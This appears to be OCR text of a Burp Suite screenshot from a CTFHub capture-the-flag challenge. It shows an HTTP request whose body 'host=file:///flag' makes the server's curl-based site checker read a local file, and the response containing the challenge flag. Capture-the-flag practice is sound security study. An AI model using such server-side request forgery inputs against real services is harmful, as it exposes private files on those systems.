 1 2 3 4
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://cl
Request
Pretty Raw Hex \n
1 POST /modify.php HTTP/1.1
2 Host: challenge-909a43f3eb7f088b.sandbox.ctfhub.com:10800
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-909a43f3eb7f088b.sandbox.ctfhub.com:10800
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge-909a43f3eb7f088b.sandbox.ctfhub.com:10800/user.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=e12h0tjs60rdk4cficn3dcdcai
14 Connection: close
15
16 host=file:///flag&refer=
Search... 0 matches
Response
Pretty Raw Hex Render \n
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-sc
18 <!--<link rel="stylesheet"
href="https://cdn.jsdelivr.net/npm/bulma@0.8.0/css/bulma.min.
19 <link rel="stylesheet" href="css/bulma.min.css">
20 <!--<script defer
src="https://use.fontawesome.com/releases/v5.3.1/js/all.js"><
->
21 <script defer src="js/fa.js">
</script>
22 <title>
Is website alive?
</title>
23 </head>
24 <body>
25 <section class="section">
26 <div class="container">
27 <h1 class="title">
Is website alive?
</h1>
28 <p>
29 <span class="has-text-primary has-text-weight-bold">
We use curl to detect whether website is alive
</span>
30 string(36) "["ctfhub{e749d01bf92d7adc47bc8794}"]"
31
Search...
Done